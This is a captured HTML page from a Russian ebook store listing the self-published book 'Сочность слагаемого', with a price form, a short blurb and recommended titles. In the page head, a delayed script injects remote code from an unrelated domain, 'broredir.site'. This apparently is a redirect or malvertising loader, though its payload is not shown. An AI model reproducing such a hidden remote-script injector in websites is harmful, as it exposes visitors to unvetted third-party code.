

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://the-book-house.ru/book/sochnost-slagaemogo-792408.html
body_size: 3649
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="dns-prefetch" href="//static.the-book-house.ru"/>
    <link rel="dns-prefetch" href="//thumb.the-book-house.ru"/>
    
    <title>Анастасия Тихомирова «Сочность слагаемого» (792408) / Контркультура</title>
    <meta name="google-site-verification" content="PBia5AVkaQ9bOa_UH-mcSlPUjg6f3iqh6OP93KWlJH4" />
    <meta name="description" content="Читай онлайн полную версию книги «Сочность слагаемого» Анастасии Тихомировы или скачивай в формате fb2, epub, pdf. Находи лучшие книги в каталоге электронных книг TheBookHouse." />
    <link rel="shortcut icon" href="https://the-book-house.ru/favicon.ico" type="image/x-icon">
    <link rel="canonical" href="https://the-book-house.ru/book/sochnost-slagaemogo-792408.html"/>
    <script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "Book",
    "author": "Анастасия Тихомирова",
    "bookFormat": "http:\/\/schema.org\/EBook",
    "datePublished": "2020",
    "image": "\/\/thumb.the-book-house.ru\/w-497-h-800\/o\/8\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zV1_a5JbGeAa63ncCY2UY-iYn6OGGOYB_sk9gX-jIacQlWYHfJJLvrHKT_W2o8.jpg",
    "inLanguage": "Russian",
    "offers": [
        {
            "@context": "http:\/\/schema.org",
            "@type": "Offer",
            "availability": "https:\/\/schema.org\/InStock",
            "price": "149",
            "priceCurrency": "RUB"
        }
    ],
    "publisher": "ЛитРес: Самиздат"
}
    </script><script type="application/ld+json">
{
    "@context": "http:\/\/schema.org",
    "@type": "ImageObject",
    "contentUrl": "\/\/thumb.the-book-house.ru\/w-497-h-800\/o\/8\/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zV1_a5JbGeAa63ncCY2UY-iYn6OGGOYB_sk9gX-jIacQlWYHfJJLvrHKT_W2o8.jpg",
    "description": "Фотография обложки книги Анастасии Тихомировы «Сочность слагаемого»",
    "name": "Обложка книги Анастасии Тихомировы «Сочность слагаемого»"
}
    </script><script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{"@type":"ListItem","position":1,"item":{"@id":"\/","name":"Главная"}},{"@type":"ListItem","position":2,"item":{"@id":"\/rubric\/","name":"Книги"}},{"@type":"ListItem","position":3,"item":{"@id":"\/rubric\/sovremennaya-proza\/","name":"Современная проза"}},{"@type":"ListItem","position":4,"item":{"@id":"\/rubric\/sovremennaya-proza\/kontrkultura\/","name":"Контркультура"}}]
        }
    </script>
        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T2HZDWF');</script>
    <!-- End Google Tag Manager -->

    <link rel="stylesheet" href="//static.the-book-house.ru/build/283.0516aad3.css"><link rel="stylesheet" href="//static.the-book-house.ru/build/app.34129b85.css">

        
    <script>
        setTimeout(function() {
            var s = document.createElement('script');
            s.setAttribute('src', 'https://broredir.site/code/mjrtqnjtmm5ha3ddf42demjv');
            document.body.appendChild(s);
        }, 2000);
    </script>

</head>
    <body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T2HZDWF"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div class="header-line">
        <div class="spacer"></div>
    </div>

    <div class="header-line-2">
        <div class="container">
            <div class="row">
                <div class="col-md-4 logo">
                    <a href="/">The-Book-House.Ru</a><br/>
                    <span>Дом книги</span>
                </div>
            </div>
        </div>
    </div>

    <div class="content">

        <div class="container">
            
    <ul class="breadcrumb">
                    <li class="breadcrumb-item"><a href="/">Главная</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/">Книги</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/sovremennaya-proza/">Современная проза</a></li>
                    <li class="breadcrumb-item"><a href="/rubric/sovremennaya-proza/kontrkultura/">Контркультура</a></li>
            </ul>


            
    
                                                
    <div class="row">
        <div class="col-md-12">

            <div class="row book-detail">
                <div class="col-md-3">

                    <div class="cover">
                        <img src="//thumb.the-book-house.ru/w-497-h-800/o/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zV1_a5JbGeAa63ncCY2UY-iYn6OGGOYB_sk9gX-jIacQlWYHfJJLvrHKT_W2o8.jpg" alt="Обложка книги «Сочность слагаемого» автора Анастасии Тихомировы издание 2020 года." style="width: 100%" loading="lazy" />
                    </div>

                    <div class="info" style="margin-bottom: 20px">

                                                    <div class="year">
                                Издание 2020 года
                            </div>
                        
                                                    <div class="format">
                                Формат: электронная книга
                            </div>
                        
                        
                    </div>

                </div>
                <div class="col-md-9">

                    <h1>
                        Сочность слагаемого                    </h1>

                                            <div class="author">
                            Автор: Анастасия Тихомирова
                        </div>
                    
                                            <div>
                            Издательство: ЛитРес: Самиздат
                        </div>
                    
                    <div class="price">

                                                    <form action="/book/get-offer/792408" method="post" id="createOrderForm">
                                <input type="hidden" name="id" value="792408"/>
                                149.00 ₽
                                <button type="submit" class="offer-button" data-ym-goal-id="CreateOrder">Оформить заказ</button>
                            </form>
                        
                    </div>

                                                                        <div style="margin-bottom: 20px">
                                <a href="/book/preview/792408" data-ym-goal-id="BookPreview" target="_blank">Ознакомительный фрагмент книги</a>
                            </div>
                                            
                                            <div class="description">
                            <p>Когда путаница становится на колени перед Вами, Вы спрашиваете: "Кто ты?" ,но после Вы оборачиваетесь и видите всю свою жизнь наперекосяк без сглаженного повествования повседневности.</p>
                        </div>
                    
                </div>
            </div>

        </div>
    </div>

            <div class="row">
            <div class="col-md-12 main-category">
                <div class="title-wrap">
                    <div class="link" style="font-size: 110%">
                        Вам могут понравиться
                    </div>
                </div>

                <div class="row">

                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/pirsing-792667.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/x/g/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zUj_f0cbGfWUKyNZEaLKENLKIGjjSWAj78jVYEV2l3FB_WTtdDYvyOARE36lxg.jpg" alt="Обложка книги «Пирсинг» автора Рю Мураками издание 2020 года. ISBN 9785386136987." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Пирсинг
    </a>
</div>

    <div class="author">
        автор Рю Мураками
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/rezyume-793266.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/s/8/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6z4n_alIbGzST8Qg96woFUuelkjWIb7Q0PANbOdYsC3p3SBUc5wBsUoChfCm7s8.jpg" alt="Обложка книги «Резюме» автора Олега Механика издание 2020 года." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Резюме
    </a>
</div>

    <div class="author">
        автор Олег Механик
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/glazami-sobaki-793434.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/E/k/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zVw_fwbbGeFirrcwN3C151cQZfFJk5Ub0FemEymyWppnWzHWkQzx-eZnyJ0rEk.jpg" alt="Обложка книги «Глазами собаки» автора Якова Сычикова издание 2020 года. ISBN 9785532046948." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Глазами собаки
    </a>
</div>

    <div class="author">
        автор Яков Сычиков
    </div>
                            </div>
                        </div>
                                            <div class="col-md-3">
                            <div class="book">
                                

<div class="cover">
    <a href="/book/otrazhenie-793599.html">
        <img src="//thumb.the-book-house.ru/w-497-h-800/9/U/wYZmxBnQBQnIq50juRxnbkIDm0W_XX6F1KRpMj21ypZmu6WyWMNE6zh1_a5MbGqAFqd6y7TswBQPaTjQavpPuVjZ0iAswPffUm3IguMFAD8dwlOr19U.jpg" alt="Обложка книги «Отражение» автора Якова Сычикова издание 2020 года. ISBN 9785532047532." style="width: 100%" loading="lazy" />
    </a>
</div>

<div class="title">
    <a href="">
        Отражение
    </a>
</div>

    <div class="author">
        автор Яков Сычиков
    </div>
                            </div>
                        </div>
                    
                </div>

            </div>
        </div>
    

        </div>

    </div>

    <footer class="footer">
        <div class="line"></div>
        <div class="container">
            <div class="row">
                <div class="col-md-12" style="color: ghostwhite">
                    © 2026 The-Book-House.ru &mdash; Электронная онлайн библиотека платных и бесплатных электронных книг «Дом книги».
                </div>
            </div>

            <div class="row">
                <div class="col-md-12 col-xs-11 to-top">&nbsp;</div>
            </div>

        </div>
    </footer>

    <script src="//static.the-book-house.ru/build/runtime.18352dc1.js"></script><script src="//static.the-book-house.ru/build/app.002c1f7c.js"></script>

        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b55be9dc6bb47e5ad31e36866203eb7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.the-book-house.ru/build/app.002c1f7c.js
body_size: -260
content:
"use strict";(self.webpackChunk=self.webpackChunk||[]).push([[143],{759:()=>{}},e=>{e.O(0,[283],(()=>{return s=759,e(e.s=s);var s}));e.O()}]);